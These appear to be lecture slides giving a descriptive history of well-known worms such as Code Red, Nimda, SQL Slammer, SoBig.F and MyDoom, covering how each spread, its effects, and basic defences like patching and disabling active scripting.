



#### To avoid bubbleboy

- Install Microsoft patch
- update virus protection software
- disable active scripting
- use a non-microsoft mailer
- Bubbleboy is the killer transport mechanism. Could be used to install all types of stealth programs
	- monitor microphone, steal files, corrupt data, etc...



#### Sircam

- July 17, 2001
- Nasty worm with huge confidentiality implications
- Randomized
- Time bomb
- Different behavior under different circumstances
- English and Spanish versions
- Spread via e-mail and shared network drives
- Since did not trigger right away, spread very widely before being detected.



# Code Red

- Also known as
	- W32/Bady, I-Worm.Bady, W32/Bady.worm
- Discovered on July 16, 2001
- Attacks Windows NT and 2000 machines running IIS 4.0 and 5.0 servers
- Exploits buffer overflow in Idq.dll
- Targets random IP addresses looking for vulnerabilities
	- Launches 99 threads



# Code Red Implications

- Causes web server logs to fill up
- Any web server receiving these Code Red Requests
	- Knows the IP address of the attacking (exploited) machine
	- Knows a buffer overflow vulnerability on that machine
	- Can launch more serious attacks against victim
- Code Red caused the removal of many useful features
	- E.g. ISPs turn off web server capabilities behind cable modems, and filter out HTTP requests



## Nimda

- W32.Nimda.A@mm, discovered Sept. 18, 2001
- Reverse spelling of admin
- Actions:
	- Mails itself out by e-mail
	- Searches for open network shares
	- Copies itself to IIS servers (exploit)
	- Infects local and remote files
	- creates open network shares on the infected computer
	- Creates guest account with admin privileges on machine
- Executes just by e-mail being previewed in Outlook (MIME exploit)



#### SQL Slammer Worm: Why so potent

- At a glance:
	- Installed itself on vulnerable systems
		- Exploited buffer overflow in SQL/MSDE server software
	- Generated pseudorandom IP addresses
	- Sent worm code to those addresses
- Huge installed base of vulnerable code
	- MSDE software embedded in large number of other applications—130+ apps (e.g., Office XP, Visio)
- Many systems did not apply available patch
	- Patches very difficult to apply in production systems
	- Many admins unaware of embedded MSDE in their apps
- The Worm was built to probe the entire Internet
	- Addresses were generated more uniformly from entire address space than previous worms like Code Red
- The Worm was built for speed
	- cpu did little else but generate addresses and send worm payload
		- Saturated high-speed LANs which amplified its effects

#### Traffic Effects of the SQL.slammer worm • Worm signature – UDP flows of size 404 bytes to port 1434 • Worm used UDP-based traffic – Majority of internet applications are TCP based (web, chat, news, peer-to-peer file sharing) – Unlike TCP, UDP packets can be sent without using many cycles, creating state or waiting for acks. UDP traffic can "squeeze" TCP traffic under heavy load: • Worm diffused across public and private networks – Infection was anywhere the affected Microsoft software was running; did not discriminate by network The worm only needed to breach one badly configured firewall to go on to infect an entire Intranet

# SoBig.F

- Set to run when Windows is restarted
- Enumerates network drives using Windows API
	- bug in worm code prevented actual copying over net drives
- Downloads arbitrary files from net and executes
	- used to steal confidential info
	- used to set up SPAM relays
- When either of the following is true, attempts to self-update
	- According to UTC time, the day of the week must be Friday or Sunday.
	- According to UTC time, the time of day must be between 7 P.M. and 10 P.M.



# MyDoom.A

- Required clicking on attachment
- Fastest spreading worm ever at the time
- Highest number of infections – required clicking on attachment
- Installed backdoor for remote control
- Attacked SCO on February 1, 2004 – shut it down
- Encrypted payload – very difficult to reverse engineer
- MyDoom.B attacked Microsoft